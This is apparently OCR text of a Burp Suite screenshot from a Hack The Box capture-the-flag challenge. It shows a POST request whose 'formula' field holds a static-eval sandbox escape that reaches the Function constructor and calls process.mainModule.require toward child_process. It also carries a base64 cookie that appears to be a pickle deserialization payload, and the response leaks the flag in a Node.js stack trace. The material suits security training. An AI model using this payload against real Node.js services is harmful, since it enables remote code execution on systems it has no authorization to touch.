 Request
Pretty Raw Hex \n Select extension...
1 POST /api/calculate HTTP/1.1
2 Host: 138.68.155.238:32409
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.155.238:32409/
8 Content-Type: application/json
9 Origin: http://138.68.155.238:32409
10 Content-Length: 244
11 Connection: close
12 Cookie: plan_b=KGRwMApTJ3NlcnVtJwpwMQpjY29weV9yZWcKX3JlY29uc3RydWN0b3IKcDIKKGNfX21haW5fXwphbnRpX3BpY2tsZV9zZXJ1bQpwMwpjX19idWl
13
14 {
"name":"0xbro",
15 "formula":"(function (y){return ''[y?y:'length'][y]})('constructor')('throw new TypeError(process.mainModule.require(\"child
16 "exam":"99",
17 "paper":"99",
18 "assignment":"99"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError: HTB{f33l1ng_4_l1ttl3_blu3_0r_m4yb3_p1nk?...you_n33d_to_b3h4v&#39;eval!!}<br>
&nbsp; &nbsp;at eval (eval at walk (/app/node_modules/static-eval/index.js:96:27), &lt;anonymous&gt;:1:7)<br>
&nbsp; &nbsp;at walk (/app/node_modules/static-eval/index.js:96:27)<br>
&nbsp; &nbsp;at module.exports (/app/node_modules/static-eval/index.js:175:7)<br>
&nbsp; &nbsp;at Object.hasPassed (/app/helpers/StudentHelper.js:11:22)<br>
&nbsp; &nbsp;at /app/routes/index.js:22:62<br>
&nbsp; &nbsp;at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next (/app/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch (/app/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at /app/node_modules/express/lib/router/index.js:281:22
</pre>